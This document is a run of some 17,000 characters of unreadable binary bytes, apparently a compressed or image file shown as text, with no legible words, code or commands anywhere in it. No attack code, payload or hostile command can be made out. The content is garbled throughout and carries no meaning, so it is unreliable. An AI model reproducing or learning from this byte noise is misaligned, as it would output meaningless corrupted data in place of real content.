lL����?	�J��.�sv�M>���M�u��y�LU��!���}%W�I� l�a��3�MԤF���?�!��?{|+M*�l�?�����*Z�|u�Et��w�]"?|��o� ���0x,G	K����k�j[�A��?�A+
DFR��[�S�lD����@a&�j����s�? ��R>[��?A��O�&�xB��s>��\�_9������S�M��]��!Z�9��} @a� �
d�Bِ�%RH�e�{���Q������(�	�[�K5�-���ȕ%�{�|�U���e�G5��9�Q}ˑ��U�LߺSb,P����@���Z ����(#*�[�P���^}+Q�>��T�I`\IN�7"���&�\�p��2X�R���tB�8&�@�~�Y��*0�m�-�"�4�<���Lm��B��_�/�9QW��&�0G��t�&�$B!�A(d7(RP �AU\�B6��$j+�?\#�g� �_U ��������־~Dd%�i ��)X�+?N F^��_ �����/O���P�:��I���ADmiQp�U�b�Rs�X��o"�aF�H�]	#Q��2h<`5:����0B�pp%��!���t�M{���NI-z�|����H�4�5���@�ּ�Q�o 8��#�������Elt��le���~�+�9���P���Tp�`�A��Y�G��9!꒏4�!�l!X*�@V���fwii�Q�"�Ju�Z@�^�$��pgEWKH0�DD\a<1�	Sъ�*0Cx���YT=�It;�Μ#��Bg|aT4���SX	؀x����Ja!I��b�DZ8�'|4		I�r"v5�.R��q�
-5gT�S�F*9�i�S�>i�N��,VQ�� �XH�s�ȉ�[�z�j@���P� �@�8����S)�@n���-	��GV6f4aj4�k����`F���b2��~HN��D���ͺ&?4�H�CiL�(���tf z!a]�e���)s���Rs�1��4f\��`�>Vi�J�C�ʁs�b��4գ9Ф�� �j`;ۙ>��H��r���k��-�ƕ��	�bi�C�/Q��`����"Qj�+��Rܒ
H5�	0�����4T'U8�&�"�l|�W^�,�E�| E�U<[1F@��--A��>�DE��LnJ�q`P@��f�3%�'>�Z��^$���IL��&4��W�K��hT:L�,�� ��+C��4�U�>ҫv��7�w�q���?8���C �4T����ܵVy�O�|"[�X�a+	���gC�����za�h�5L�t ���KV;{.g�K��0'D��is�b���vI'�'l�)�ȷh��<D���xZi�n�3M�6��&�-ũ�V8�Lx0��,,�� �
�L�7+�͊������ڜ��:+89�@�'�M�RI\FW6�**Q�cݔmjW�b�.6OTʧ�&\�N����}T�p3�f��P&x<&������XPSӜ5q+F���
��V\a{�ZAH��C"[��l��!hkE�n߿a�f��O/Z 5�A�`};��I������n'����I�`�jg��|�(����h���r�&��d����1z�׶<���C3�U�Fn�P���0[}�W^�Q^h�_�W�7�ٯ>��һ���S��I�ïo�AS���`��ɳ�܌NJϨ���E��pTR����1�./5s�#�ıf��&��(�F�q� =� E�QGe�q!�2=���d;�P�
.�w���h�\��W �(�i�A�Qk�ႇDs�0jrI��[��(�F1q7n"-�e�a��Qy�q!�A~]Q�#J^���k�C@|W�P�#��ׄTDV�-}�~��RZ�$:���-���3�:\D^1F\X8&b!�!W��i�t]�Oa�1�1��~�rL(�Q%��#E)v�(T������5|No�R�0
� K�u4�7�-h�K��~!^�&^$_�M���БA 	C�h]U�>.!�k@��f:��:�ŋ��=��o�1��Z�b�b�g4�Z�r-%�G`�=}$��	^�Qvu�B�>���"فy\b+������-�%q�D)�k��&S�`!6G"�a )G� 2eC�%�rj呪�$��K�M�B�n�(� ��M΁�h=��\t&2����`�Zm6L&w��t�5Oؓ-G�_��1*�-���2K�'W]<�"^�2h�#�	}�} )�!_�5�	�8`��&D�QK�9�5�
��̠BH4@@��(\a"�xn�H7NR)��?��I]a��s^�([0q�M�(��(�u=�[���	���(ӓ�P��/wj/��NPoǹ,@T�o ���_^q�#;F��ɚ�brm��U_��� hQՐh�]:Г򑁴�Ɉ�x�ux�a�I��!���&����ƆQr5i�TDaT����5	�����!�Čg"`f�vJ �~�6=bMa��9�'�	�h'=�=����<Zw��-33&�M�Wp���,vc}9�;�!t�K�Ri�G�3sBRAkG-���כ��:h�<=F/h�C�����E��W$�GgC 		Гe��r�qBr���p{m���8U$�}�$*�b^2�:c4L��Eu�ϑׂ?�����:��C�\�� 6�ph0��V/U���P� �8�v6
8C���q�i@	B&��"o��S��t��+��4�G��M]���:� P����`�:�\ ��#�\� �����������Ю Pv��	���V{ *4kq��I���"��~�Q&\R"�Qn4X���q��q�֖�S�����Ю�	�P���O@C�S�# ���������p�YXV�;��@wǄ�:G�ڮ�S+�	C��E8�j�f!����cm��(w���^�P�p����:
 \�m�\�h���2��$m����P�@�a,b�H;�0Q���i��$�A�2!��c���.�i�t��YUb�ue	��ɀ��Opܪ�0P��%PP�D �Х�0��s1� �`cP��m[q�=)N�Y���P��πv�?�F7��}��as��1}��b;�[x7�i׵Y^�U�:'"��P�^�:+��D(���m �Z��{��d��Z߰P h��Pg�#�r�,�k���?��m�G��t�[�"^�Q�I�r'�BQ8�H�ŭ�@O����� 	 ��@���������\0��`����|�aP�@�k	���i�:Q�V���dj�k�pW�v��9&|y�I�n������;u��Y�@��I��Z�p;
���
�mp��P���Q��ei`�C��9�p�0��a���P� ��:CF��4hx.8�pv�"񦾫S$��cb������*���e�^�A4������)K�˼�Z��p\Pp�O��T)p�Ɨ5[��`	c�
#�	YkF~�"A�Dވ%t��9Ȧ�(|؃c�1jc�YF-^��]8r3�:�����`��.k��
��
(�Ol	p�`� �gp`���a ���� � �p	��n�eJ�Ju��DMc0c�$�CI�#a� �jF9I_�_�I~�<!X�	 ��e�-P��|{�Pp��P�ppp7����8����i �i��P�p��p�����b��b���V& 5 ��v%յB1$�g��Y��4N�l!�q�b',9`!s�E��:���p k��C��a�@-Nl��@���R�PFQ��P(���}; ��� @�@��39�M:��C�d³2K����e�����[�X8Z�&2�U[�u|!z�	' 	P ��m@+;
�-��L�%��P�
���5`� s��p��-��� ƅ���9��(��dX���!ڈ�����	k����a��i��b:3��z����O�.��@�K� �B������l/��@<
F\0ġ�ٺ��`�@����[�P�b' y�a&���r�KG%OT� �p
;�!�^�i�%i�A'a���	��D��� � �A���-P���(�
`w�a����5��'���D@��m	`��}� \�	X�H�_��7	�'1 �{
Ґ��e����o�a�&��(��ϡn:������.�{�֌��� %���% �p �x�$C ��t� A\�۰�<�{n	���ZU�"��R{vw|AǕ�YS���aS6E7��Wǈ�E�;3��suQ��@�7�u�^�
+�����P%P��
M�����ig��9ɰ@w���,��~[���q�X�.��p�b)�%A��wW��P@�\2�>�"%�UP!��H�p����a`�\���#�pP�j����Q��_hP��0��2z�����ܷ����X���T�8�X�d�ߑ�v��7�q�آ2
�1��7��`�h��P�M��D�@�0C_BP���q�m�Г� � 	e�
�6���-������ Bx�@����8� ��ڠ�5&��$MǌE������(�AT1dȿd�|�%� �����P�ȑ*AG޼�ETI"ҡ�AB.�h��ի(��c��N�6-. hԳ�_�TA�Y�S�X������pʑ��?Xn(�@G�3ր���0.2��/��
�"N��Ah*���ߑ����gP�[zr��E����	)��E�)m���@� %Fb�`aQL�8z*_�z�j���9v�=���(�����CA�tN��#F @j�Hs�>� 8ᄝ�d"���!@Cc(и��-�)렛DB����h��?��@����I:(���"Bw�;(9���8��(�>�$T!D��.�Λ����� �"0�ʡ���f����g���g�0���`�DP'�L:�I�8�y��4�����C];��-���'�-�[��?F���E�J�,�FA�F�IcT�P������0�<K�!�?J�)?hD��.��0"�!?����`8Ӣ����2;(�R���
�V�DZ��y
��GP!T�C�66�%��,`'+��t��޽�IX����E	#׃	�oʫ�U�p��kJ֦�=H" 3����O3;�p͕������ _$	�,��2��� �� &M������:p-��p8������;V�B�>@��o
�����`�s�+��ꠃ0 !�pR/ 8q�C$��g�4� �<!�5m�g�b���d2h��K�3��~�#���Q�D��::�D��������-�1N
&�
�X��]a�o�J���°��B
i#����ue
��!�0&�/\��	 "o>/��%�(���Xd !ZH�ޞ ���-�C��+lD�b�at�:�6����(D-8� b���(&BF��<��X�"F`��?��w8G]Tќ�ܨ^��� �Co��H���iM��F�3 NN@	�f��4,�.��|�<�!"�&�P���,A	�: @s��N,��
3$u`Ǿ��p�`�@�9����m9'�(��/����P<��\�L	VU�9	��.�-(�@|@H�?`�}�i�I%G�D7� �@p���Aʳ@��$c|jD
���aQ�C6�VL�H�Q�wh%9(��VD`I��al{�E�q�B4!B��Lg�BX�^ �mՁB�9�	g a��B��ץ`M�@�Ґ ��0\p��@o���DU��s���D��"�?��U;�� �Y��q mF0�v��+��F�K�%�\e��0Qni�	 !�����S���Ӂd4"[��֔4�I�h��ET���@ #Q�	2��a���������6���U.D�"�T�'�����b ��D����T^J�d����G�ф� !X"kuR/9�K��
h��~�<�F�NE�-yJ$&2QM� �C�	QVl�O�Z�pf�G�>�[ܔa i�6f��p8�e�T�8����b�C"q�Gu�@1���'$3�^�%��s�r�tܒ��Jx����U0�����ƅ!h�w.���8��l�)"g�XG"�]U@�0I60[ʊ�1�����H�B���B�a�H�9̱�þ����{�Q�MA�B+Qn�=���_K��	N8��Up�]p$�2 E�Dk�S�����ā�A�	[r�B�F\��%)�7��m ��/@�8���F%:`!:������F�b�D���6ޕ1�RĚ#o���q4� Sx�y� !\�t�� ����BCA쥯�{�@D3��&,5ɬB�/�D��9�UC�=<�j��
L�q�b���.�}�(���@QQn���<��F���tZ�A�"g�M8��h��@-�2-`� n{E\���j���g$��@��t��z\�;��U&��藌�q�w*mH���]F��"H���ᄥ*h�(�#�\i��x8��cj h��\�Gm��qR#��A"&�p���UlX����z,��Yև����,W�®�(x�=��>�� �h�A*�0�@i��6+�M��^ˬ�J�)^���ϱjn~�]�����AEm�:��l�ΑBx'd�=(dh��-4�eǖ)I�	4p����cr�b�d���Sγ��O�
�D�B�FP�b�.1��!X����C��^w�"����i���0���!-�,mZڈ�J%E�ruҠ<�~*�'x��=��^�]���$ �H��^����f���[�x������ �y�p(� I7!��:�۹n�z�m�M��X�c�ds���[�������e��v�1���Q�-@��y�d �ٛ:�Æl!��:�
�������3�K>���{ 	A1v��0(�)P*"� V�!X�� ��@�'!8Y1�s�Ī��̋���3��s��;����?�v0�M�!��O� L� ��?�=��>(P�,X�L�5O�'��!5a�@�& ��*7I>��8$9�ӊ}��������xo����6@F��搹��k:!���bK�
@����w�+n�1�=[���*�0 �QAEQ�t
���k�E��'��Xq(`�Z �����Ȋ���~��MÑ0�<D*8X!p���ʳ*�;0�+S`�vK1"�H<9�4q(ĒB'�L �Dw�;00� 4'���+�[�2�����k���1�Q𝉢#�Ê�	���ء�sPE�ڄ��) 7q���.F�w�
q؆�m<G���;�����l����P��p�FtXlZ��;�F(�2��򝀳 <���K��E��E���	����f����m�o��a�XE!������MDL<k n�M��̳����3<p ̋��h����qX����0�s�(��ӢF���\U�G�G�#ïS��#�4!�x�#A�C�C����&�&�REI�, �T|4B|��X����p���ͺ��?��mh�؆��Ѝ܆;;q Kh<��y�ι�����(ӑ@��YoX�2p�0�ǡ�^�=M�����p!_X��9E��;������#���E�C�����3K��"��,�-r������v������sX1o!ES)P��.�)p+�:��Z�@��񤯃8؀,��&�8��9��7�R�e������&(�@G�);�"�N�Q����+窚����`6� T��ܸ1���0���	a�kk�E�H����0���$�4Q��"���49����#9�tG"�M:���m4s�NE�N�xͳm�)(<�{���+���Z�n�HUX��w;���G|J�h�k	��m ���&�	���A�#͒!� _HNvЊw�R��H�$�:b�v�R����T4E+B�(�+W���	"��d�U4����ܜD��LS�ґA[�8���B��r#Q�*w��i����>�@.0T��T�6��ȸ���3��D��%x�D;p�+J,7��M��#L��7U���%���@�a�����Q�X�X�yA�ͬ4h�;���CpKP�f�,�8���5���+�� e>��9%�K��Ԩ�4V�\�l$<�����L����]0uǃX�ݐռ���Ms@�F3U���l
?y�՚�v�Kë�M,7���(�[���'2�ʂuN�|���@���TC�P��NVdEvu4�lQFOW�P��
�MutUt�¹=��Cn�L�رǥ�'
��k���͹�Tv��{�G!X!�ȂG͖ �HH����w����TS9�.��<�NU��.Eq0�RD�<ћ�
�݊�3W{��!uu4�s��A�pXE[`���ӓ��*A���؉�Mv���8�ҼOG����EL*�Y�tS���u���[H[4̊\��]�A�F�c�rUJT\=v^�@V�o�U����F#�Ud��ըkd�9��#�oX�(;�����Dp�4� ��<�&v��K�ă�#f]y�N���(\�Z� 6�:�R�K�p`C�-7��)D�!�~5�f�_p�XaE L�a�6��i�:��ٱ+��ĺHe"��GU�q��Q ���K�ڻ��͵=6�΢}�	��^t��HU���e�Ĵ�d#�m0�U,�t��+�$<ݨL �'jL���x��S�Cb������K���B ̓`� Hp�x�B`�M$e��h'Ϋ������g�|4-�%� Ê�REp�u�%�p���D5���)�;�@���yA �qh��������<�$ZÄ���C`@`������A�ƃƫ0�.L�n|9�C�ٙ�Y�%P�.UAD��N�9���p4�䆫�������N�hsPW��h�VxZ�YU�1��K���.Z�8@H�p8A�8�q	. K(��ъg��nSU;핤�t����}��0p b;e�E�P��.x˾���nTE�Ys=��	���)���s �r5`]B�K"l#��`nx�ò6�`�	`)��8�2X"�|�%Tt�MV��T��U3���qҩ�%�N!�f��KFw�MS�� B���hd�"T�@J�I@��)�?��˺Kr��XF�$q�Y���ی&���<	�$�$ڽ=���#J���v�͈�>�s.ű:�9(��o��	��Uյ�^h�uV�?���L�=9N04W��/��[?�b�_�p��� ����Q�������%骁������dݑ eօ�Ut�o�шf��^I���7�����3"�N;eE� L������.�ͬT��]���@�6�!ŉl��!�᷁��KVmw�a}���a���"�A�C�9�5��s��c�|���.f=�:����W��^M���'H9�����9�;�Jg]��F��I��B�5���֗X���>vk�&Bw�]ڶ�
h���7��,��O�8��v(�6"xu�<V-�%@
y�'�bG�
�A2U ��v�m#n��n�9��	`Ɍ�/ }Lp��ju�tF�b?7iv޿�G+�P��%/���������: Vu����b�S��J�`+X
8v��v�6%�z�;���T~����ry	��� �2=���(�[B�><&͍��r�A�k"/�U��"���} �B�9X�I���ì�y��#	(��)���I�d�u5mR�zY�K�!A����9C�, ��4�Z���jU]}�WZ����1��n��:u��+��qܸ��vE�p�m�x�8�6~�fɜ8��xy� �� 8 ������ ����]�p����'䟈"d�@�!97��%�ܲr#�m���w��6����e���9� Fo��Cο:",�cAĝ�ޢ Zb�#��W�طp|�$2�AN�,�X �A��p���#d@Ǯ��9�7s"Z,ذ4'�C*8]�b�UY��V�,[�ඉ�C�9oB�	A�� ��l�K�B�⍉z#��@l�큸w��{ �C�6�L�KI '�AtTBtduC�PZ�u�?��DUn��Tm���7�d=������C�Q�NZ�tDP;l��B��u�0�>H�e������X��|�U]a�����qJ�q��D`��~�vGG�iSvo!��6����8=���?*��?'$P��M�,pH½�֓Zi�� �8��*�(�M�0���w�F�{dAgp�F��A��Y�E��G�%������Ol�Wxa e��1d��kA�?
&�:�݁WU�� '(U{F��(p���\lq�FC�S��9�p�t���f5A�̱IՁ*߄7��a�Nx�m����'a�I`���ٍ���� ����?�|�l����N=���d�ARh/��!�%(~#NN�9��A��[�QDOZAuT��&-l�Cx�e���Cp:8$�v(��A2q��U&+xZ�+A1�����{��*��'[�,�Bt��?�f�@6	�*��/����:iz`Zgy�
4��A��N�	��?-�'u�'	&�<"����� �$�a�?h�G���A��m�FwTM�����9u�A=	!���G 3A��&�� � �Y�H�9��trY�%m:����T����ܘ`�9|@V�s0`Y1�1��(��t<4�
*;����X���%����hES�ȻPN�P �G����[�Z�B2m$E�����)$�%T�!���D&�́p.i���L�F��?80����A�R¥̀��(PH����+�p�jl4��(��2�=}hK*(�o���gD��RS�*��s��'�"QsR�)"I�A�����`
�pI:�VL�H�$����� s ���+$���^BEL�3nB����Qx�$��mQE6�PW��
��Y�k����]��li]g$AII��H9��&��)��� ���%�>��$
8������������D�H�2�!z"X�t� ��t
�LffU((0.�p�w��M�	d�2%��H6C�B3��s���?�1�u~�D�ݑ$1{��C�����	��$8C�R�(�Vx�J|KIuhF��)��#Y�\���`�d&6���7�a��0)�CI�0Q�)lBG"�$~��1�� ��B���)�F���	�`���������_�j�4K;�!�Ju��Ċ�e
JO8�o^�/4�.iIGq|B��L�-ƪO]*�''����)A2h
���A8`�����x�R'��<a�ª~�5�`K��r҆6���S^/VZB�q���\���nސ�r�b� .���Rۂ7��^ ��@���	��I2�	�N�U��$�	�GL����D�N�
Ջq<Z�iZ a��p�-I�І`��D�`��-H`4���R�����\@(�H��8^�(@;��|t�"O�'� �
�TvKy$�A���nL�K���!�$������U�@?�Å�l��D�� �QA̙�C�D��B=U�ȅ�AT�' |��g<E4Ȑ�Y�A�7*$���km� ��0�1��B�4A��V��'2����`N5^2.���xU�0�lm�Pm���{A(<Lx���n��z��`-��?����;�P�q!T�)݂mQ�LuNF��v@�h�D2���oK��Q�� Hb�l�v�#�']"�c�bh�kY���y��bU�R��IE*�� �W��NO��62�C�����9Nv�mT'+<D�l�h�����@/.d��Zq�6�'	�I���S`�*k��@��r*��/�L��ڠ���D��'�,h�[�;��x�nihɚ��=�^��.�b�;LW�������-@���������H���'���N��%o�:�������I�0���L�J�f�'A�|��cYi�id!y����[8i�* �!����5�C�9�1�Ԫ�3�h��!h�e�c����'�W���<\�p����8��<b	
��B�mB�-[g�EXpA�AB�-ӆ��˱P@Z�5�>���\ZŖ�AA䄁DS��[��P(�7�A��Lh0�?��L̬�-���]�B1�(p �Pݑ0X2� $\  �@T��2�^��(LQhEA�W����x`2Y�ɝ �
\KF�F6�@����p�k��- @_�����5e��0�{؅��\Yx��!�WYR� �Y��
����QA@���PdF����َ�A �qA�u���������L._���?\� Ud`�5�
\A��A5�\��Q��%�tL� !��}��
8�p�r)e�Xb�M�%  �@�1]N8ٲq�f� !xhy�����ɑ��b�DNV@�
4�̷�AR��K�M��э����	��[�4�p�!X^N�!~9�XX���K�A	_�@�XטqI�i^Y�\�ab%`�=L������0��-_�ME�l " ��.�3d6xT>f�4�AgU�{���d_yC;�O`��}��q��a�4�4�ۡ�A$БP]�a��yc�%Rg=���9���ô��<cY���4%�M#�,�. �m�.�`�Ĝ1 ޷���=�\ALZd���\!���`Փ���F/^ dȗ����`�Ng�`�np�T��+�aƐ
������A�a�Wmچk�4�	��~��4��+Rc� �.�6̡
�
�$Z��q��9�V7�Gf؇�x��E
R:A9 �	�@p�����A�?�RuQJJ�=�b.�@���D�`��	&I����'�m�	<'UP��0ΓU `C3E@v��4��3,�4@��F�����Zx�9x�	V�]��K���ѝ���)��"x٬��&X��I2+�vˆf�  �8��x<����\��(�зʷh�����A@�$$�]�C�<�v>�z	u��#��	9��rJ�IT�[L�j��$
(�>$�S��_�-œ%�[�J�GJae�
0�l���h|n��L��%��F>É�? ���3�B��C�x����5�O\DSH����U��>Ă �4蚣~Q�Mѥ(`>��%�O6����l���#��ɸ�7�E�]��׆�*�e���/@���+~Է0Y����<�H��Z�O�#�T��LC�ݤ�f%��A�L��>��E�_u�&A��`�.U��RB�0�g��l�[������T�U���-+:D�v�4NfB��j�BX�[��jdD�un��7��?�g��͘)6Ԁ4A4�E�p�<B�}�=D�e����k��@���X�Y�k����D}Լ��h�Y�U�����������G�h�^���/�CҠZ:<� �f�g�
���y�~1�dڧE%WDT�UL�@�8�5D�*ƌ���!�a����|�����CQ��7�&C����fF�L@f�Y!�}����? ���\�L�;��d�gV%^���j�nj�D��ј��ra�MV��}�2�lN��T��j��D�\;�P����YE�+�bN|�Y>�, �f ��v�ï
K�D�7��[t�Vt�B,J;�}䒕xA~�o�x�����LXa��\ ?F�T@#~9���kl��9|�E|�IʆdA��ڗY�\� FQ�>� �z�o<C��(Btxf#��4�E��΢{vVg��Ev�(Ա��K��%�Zqy�>}�@c�r
ܐ
���h�����P܁�� �Ƞ�jd�VK�6����3 ,��d�ւ�N	��B�ll�M��P�"|"$���q���p6j��5���w�A���f�ܴ�$�~&��I��*&�1Jv���3<C����\%Q���\�8l�Q��3O��;l����
� &D��Le	�f���*f���B���
	$O˧DHB<�	�Cki�b2扭�7ߜJ����r�	wMJ��]�
��
��%��7l��xf:���S)��q$���QE���C!B`��:�D�Ц9�$� "��PV���˩['^'� c;�H��V�"�k}�IL��g����;GGLIO���,B��!�-L�,A�o���3iH����G!�������<��5g!��1f��6�j��2Z�4��g��`&���AȜ0\{�քC{L���r�yȆ�sߒ��H�G�xNy�<A]C*6�E�ds�����x�e�bsր��CG��:��J���`��0�B��ϱk���b��{L� &HB��>�L��Y��-E�N�|9+8�p	-a�s���z0A�� @��"\Eu܁M�7��vd�Z@s4KLo���D� �+� � ����TJ^�pA�\�KJp@ܐ,,MiV���������5�XMof`�� ���A,,�"
FGߤ�%܁8�h^L/�\�:�7�� {C�kd_��?=�x<���ڥ	e��U�d�hk��S��7�jΩ�d�3��A�	[tY_F�D����o����y�8
���è�CDxMZ� ��.8+|��	rP�[��K�\�Y@�}7x@  !� � ,    � �  � �	H���:ָ"Hſg��H��
L�1c�}M�Pc�(! �AŐ!*`��Ii* Y �cM@���i�M�D���t�I�I'h�J��	 �> �phT���Ǔ濋.�xR �}M&p41*U�`T�V�o�l'N$Ч/����pBGLc0 ��b�dQ���b���(Q����ֶ�i�:�~X	��q�2�]@֘�gc͎�Qjo�(�v��we�
:�Y�oK�|?~t��!��-�bZ�|�rZ�'%�f���OM�0��{��\ͪ5�X�\,�9p�Ìc�ő\Ҥ\H�b�����3*T��r�l��rGt݆F76:E��z'=#J'�dSI�hM �(�q��{A�@r� �OV� ф�#D���nr��SiÝ��������M>9�E?G��܆9t]��m��Ie�$QEK�4y!%E������@y��?C���@>�� \�F��@e�uQG)���R��d'������a�*���<W��&�b�U��&�4���S��àeRe�bA_Uџ�%�U? �� �C[o�Um��YE���u�I�I������O?��(�j[t�*���d1�Ԩ^��dWw�
D'���z�D~�f�@X���?�U0�
�E{��f��)i���5��`�A��us�>����	,�y��V����#�?:H,aj	$�M}m@�Mݑ�tgL)ի�_,�C���?���#�<2ʟA�FF�4�%����W���a��c`�e*?�%{ą\n��O7{��`��2��6�N�J�b��L@'��Q�^�R V�f��Ðl@/�F��	��kGĝ��]�b���!�5 ��,?,�|��%p�ο�y6=S����+��:`C�R5�DYg�H#�SS�E��U���Ĥ�1&F �N0əo|(,Q:n� ���;��K�������Ć�,��9��͎���+����,�0�հ�5� oPЂ��hR��&A�I	�:����fa�P�Х�s	�p�����>�2C��*u��$D��Uho[�G>���\�H$X��(|㓎�_�!r5��os�*_� "��H'F:˒����DF*�I*``C���J `�v�P5�o
���/<CV$��
��BS�x��EN��~���W2 � ��V>B�^i�&RǞ�h,ṣJ$��(bHn�I�@����g9 ��N�� �D^!BA�Dg�b��	h�J�I��<(JAD�;�����ќ;��m����
>���`�� �x
Lɴ &��B�t��43~@L�!Z_tW��J����f��"���W�֢�1��������x�d�,�HC�.6��=���
 `Q��T@M��7@.�ixC���!�.1Y��nf́D�*H�P�M�9E	%o �(��Ҥ�����9��S������è�"��:����L�d�?�1��T�#,���
V� 9؀p���a�SSVM���E�j�-A��R��}��''���=�h�Ȇs�$U�)�ـ�����c"��R��V�l�TNE��f6�UM%�E�y�3ٌ��r`}P��2H4�@ ���Oc�HrD��	$����X��oH@���Tgu���W �](�TNuU���
�a���)�3I㺗�� !^ ��Ni@���j�:X3��= N��R���
HтϩP��8����T� 1H�f��,F���LBL5#\[W#��e�T 2�~��2����?T �4��D���E�z�`.fG��� g}������KNf\���Ux��
�e! �	�j��t�`�Ȁb��L�`���N�@F�ΧeW;qV8���7k�^Q6��"3��үr��d�"3D��VE�g��� V�4��έ
 �ş,%�Gᤍ���C@��(U%��Y�%�z��)�|��&�H�1+�X,gB�~0���X��Ιt}q���`�*�A1q��`Fڝ_�����Gz)��*�!�$����X�|��tf�Z���?�`�a
`_���¢�@Ȣ 1�r	��γ&�PǨ8:�H�&4��9O���� ��`t�B�.�Dm���` ,K�#�����d
�МW�z�*UUp�FV� ȷ�����DpɎC_�*G���Hm���&5�޵T>�=,���3f� �Ǝ*��� ��>C�$��0aɕN��j�N�{ ΁Et~^��ʋ1}Q�b�Ne�$�"�oQ��/��|e_�I'���d6�0������XDH{�GkQ���W����+�U�́?�@Z�fi\��pƅtǅ8�#:��%�9�i9e�+�QG��$1�]�sf$�R��fH�&r~<Q#�9�2;�cTx�����˱�{x���U <uX��sU�*O�<�Q�`c�_��x·��8#�K� �aNg�L"F4�5f��&q~�O�
�t<�e\�#�,��5�U  D��#Sxzx\��s��x��5=���f4�I& 6y������BTaF�:C�,dх�#qK#W�!!d}Q�� �Qz�#a���}|�.p�D�X7�l�������b5,���v�Q�H�b"w�'�dS	"�X3ȵD��#��%Ƨ�	88I��w7G���d<c�Y�7�W`O�l�b����&E>o�?�Bz1GMP�V(�O�C��&B�Wt�'�_� ��?FV ��?�.��s�2Dt���l�f���p6�=�F{�S����e�&�m�n�/ϰ��� *�{y�����H�F ���N�s� !Y�Jvs�L�P)�;ux	H��hP٣)��Ei�vű�(��i�EhN���4-��a�!��?~#ґ����^T� c`A'�I�7�UPi��8��;�Q	��������q0 ;�����O�>����BH겗�R�fm���,��98P�!P�wN&1�7[�N�CthXU�͖{�U8��2s�Ecm���*��G0"E!C�IG�0x5>QEHZ�՛&�]�&?�;�&|Vus�C`d��9�H>,�Ut�Ҡ눝��#�㎘�i=3�3�ԡ�C�:��-�!S�s�`m��J�f(6&�A4.�@2�t:0.D�x�5;cxJ�X��S0�`>�2	��	ʑ�x�й7�f@�CX��#�$��[�v9��2�	B#I��2Fg���J/сP���@�%Ӵ�&ɡȤ�4��pX�9
 �e�����Ѡ�!�������9k��;��o�'�q��e��� �B1�g�@��N���j�Xu�.j(|�W|v;GFd<�Z	���i� �v�G�TdW{�}�l�' =$�v��)!6�s�I>���u�`��S�����L�:i?fU^���"Q}��J4��9Y��W�yJD�ٓC�3�37��P�FqQ�0d'��q	N�
��#ef��Զ X�/��i94m�W[��%�$��J^/adG&@�Z, 	[�P�z;�e���
evs�8��[6�+IB�az@p�CfLD�/q�h�2M&��P?�!w��i�:i6H��!�' 	�j�	�`�f��Z��@�ț֦�W���W������ *pKU�Z��Y**B%L��':n�'/�A�sM���w�:��Y[�PF{��9i����^0D	h �c��TKZ"2
�@����Fw ʀ�p���KgdѨA��d��Y77j|{S(��YiG`,;�3�B�e�C6(�����-a@h�� ���㨲�0\P�PD�Nw۵ͪ�� R��{P� �uh���B>b�����w��.�A��S"�^¨&g�	 �h0h@���h���{
-����`d� 4A�cTM�e�� ^����9U�'0ujQ � )VR'�}e�D��T;`<5p�ӍW���.\�%��0��i˺O��0+�"�\ ��e@^��a�P��/\ h��� r\0� A��s�Vf��*wA6'j9�)�w�#T��	�7dt(����)E�<i��s�@�p.~���w�he��`	���PPP �|�T�}`e��P��O�ʪ��mGை�5�z��cħ��JE(!���}z{ts�HB+����?���	���hp�h�m��p���Pq\��m�^�pZ��8�0
<���`	�P��
�@�	��Ȑu���P�l0	i�+���2z1vf�}C��[�H��dQ��T�����wԘ��h  ^���#���
�����[^�x\�D�0
P�_���`	�̪��	�%���IX͆Q����A?��1T��;q��q8��Q�$A�|��0����D���P0G��\��/�(P� \���k��[{��\� �@�� �`	e��O����|�a��R�sK�cN��v��y���,�������vI>�XT!w'AʱRi���`М�!�\\�p�(�%�����{�ǲ<
�����P�p�� �����@|T��}����^5p�%��������D�<�W�lMJ�3\"�o�7��9�<
��d��]������}Ղ�mP� �p5�\ ֣�����0  n	��\sp}\�AXBCvl��P�\.�r�����JOV7MZ�䇌�;Gzw��b`P�	��]��pޔMڥ}�0��p�
P�\���g�`P����M�� �e ���uUȇ��er��=422p�Y+a~�R64�"C#�J�2����������	�mo�e`��� �L��� p��_��i0
�0
N�8Y���0 �0 �� ���e� 0��i�$:T� � cճ�Q~��@'�gR������`Qd��d�Ak`�f���Zq^�w�pP�P!����������r���q��
�����������> � p�ѽ�ƣ11�?$.6�b���"vV<dk*1_g��x�X@��0�"����%|m0�w��O��P�t���%0ȋ`�
\��p����� D�0 �n��`	ސ�\��"m!�����.��s�z���RE�`N�����,� ����;����v��`<@`6oDB#0�����0��./� B
����Ͻ0uH/�~��=���g텐�K��6e��5���!9W�:��e%vzY��C������C��JZa!��u��- ��O�#�ſ(J�c��\�p�����f�(����jTAC�)�n 8o�|��_�'�`��G�f�����Ґ�jH��M����_�Q�K�`*�� \�o��*@�	)��*���  �� ����C�[��҈�O�����AB�����B�%^�;未0����� �8�&�4"����ۃ��<h�iK���i���O߉d�B�#������iX�S�a=A5��!C�n@vH�r���.�� �����}�����"s�0-��zB艃�����"�g)#�B�����+�B����?[)�X:����tc�����'�"xF��L b  �јg�����g��~�`���n4@B#�?>Ы
���I����k�������:ఠ�b�!d"и�/����iH!,x`�6
I&N���_P)cO�8!d�E^�B�Ǌ���sCȭ�N�l�" d�h�'�N]\@ �B(.���qşD�^I(�������)'�>�.+��>"� l�M0�/��h��8g!8�T����'R��- :(4�j��d`s�%v8���G���n�L�,�T������+����*�&=��~� Ӄ[� �4F%.�Ac/?��j\-���X	�`�;��"�V�F��w����Ĵ���D�#�+T��g����]��K��G���"��& x䄧V_=dF����N[<8���;!��ꫮ��_�P�����?��/�˽��i��(Â��'�b��!V���zH�;��UK+?��TF��j,������[HW> �-ߪ"DcB�
FPg�q��S[m W�G�^E�6�(�2f���FP� �u�@q:����Ž�G��6���F��J�����y�t-m�hhBD�.X4��x�������^�BA��-@8��Ĉ���E�)PKW��1� %,��B|�
�=���D��ue�o��%3�)N��#Z �ԡ���?,�0��Ta� P/w��"��u��	Os� Rr!t�}<���~ rm�:��� lp�E�
�3�&��de�S�S�s<��Q��D/� ��iF��&��/ Ĳf�8���D�3U��8+^�&� ����.�����(",���-�u�xZJ\#��I"P��x,e!����@v*�=���E�(���F��ySP�f
